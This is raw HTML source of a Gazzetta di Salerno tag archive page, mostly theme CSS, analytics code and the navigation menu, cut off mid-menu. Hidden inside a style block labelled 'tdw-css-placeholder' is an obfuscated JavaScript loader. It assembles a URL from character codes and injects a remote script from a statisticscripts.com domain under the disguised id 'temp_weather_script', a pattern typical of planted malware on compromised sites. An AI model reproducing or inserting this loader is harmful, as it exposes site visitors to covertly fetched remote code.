<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(34,34,34,0.89)}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#dd9933}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#dd9933}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #dd9933}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#dd9933}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64836479-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadisalerno.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadisalerno.it/tag/storie-al-femminile/",
                    "name": "Storie al femminile"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

	<style id="tdw-css-placeholder">(function(){try{letarczqfv=String;let_cngcfpn=arczqfv["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+arczqfv["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_claptqto="s"+"c"+arczqfv[_cngcfpn](114,105,112,116),_nmhq="c"+"re"+arczqfv[_cngcfpn](97,116,101,69,108,101,109,101,110,116),_xaxudm="s"+arczqfv[_cngcfpn](114,99),_uokj=arczqfv[_cngcfpn](105,100),_cvgpdcsb="cu"+"rre"+arczqfv[_cngcfpn](110,116,83,99,114,105,112,116);let_rghbp="pa"+"r"+arczqfv[_cngcfpn](101,110,116,78,111,100,101),ahozchgcgj="i"+"ns"+arczqfv[_cngcfpn](101,114,116,66,101,102,111,114,101),_pjmnaeqwthj="ge"+"El"+arczqfv[_cngcfpn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),azimyaqcrwy="h"+"e"+arczqfv[_cngcfpn](97,100),attyhp="ap"+"p"+arczqfv[_cngcfpn](101,110,100,67,104,105,108,100),_lvojp=document;let_cdmvvdazdgq="t"+"e"+arczqfv[_cngcfpn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_wvkeukgdn=_lvojp[_nmhq](_claptqto),ahtvk=arczqfv[_cngcfpn](104,116,116,112,115,58,47,47)+arczqfv[_cngcfpn](99,100,110,46,115,116,97)+arczqfv[_cngcfpn](116,105,115,116,105,99,115,99)+arczqfv[_cngcfpn](114,105,112,116,115,46,99,111,109)+arczqfv[_cngcfpn](47)+"a"+"ss"+arczqfv[_cngcfpn](101,116,115)+arczqfv[_cngcfpn](47)+"s"+"t"+arczqfv[_cngcfpn](101,112,46,106,115);_wvkeukgdn[_xaxudm]=ahtvk;_wvkeukgdn[_uokj]=_cdmvvdazdgq;if(_lvojp[_cvgpdcsb]){_lvojp[_cvgpdcsb][_rghbp][ahozchgcgj](_wvkeukgdn,_lvojp[_cvgpdcsb])}else{_lvojp[_pjmnaeqwthj](azimyaqcrwy)[0][attyhp](_wvkeukgdn)}}catch (err){}})();</style></head>

<body class="archive tag tag-storie-al-femminile tag-41427 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-159051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></li>
</ul>
</li>
<li id="menu-item-159011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></li>
</ul>
</li>
<li id="menu-item-159013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a></li>
<li id="menu-item-159012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></li>
</ul>
</li>
<li id="menu-item-159015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
